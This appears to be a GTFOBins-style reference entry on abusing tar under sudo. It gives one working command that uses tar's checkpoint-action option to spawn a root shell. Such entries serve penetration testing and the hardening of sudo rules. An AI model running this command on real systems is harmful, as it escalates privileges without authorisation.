 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh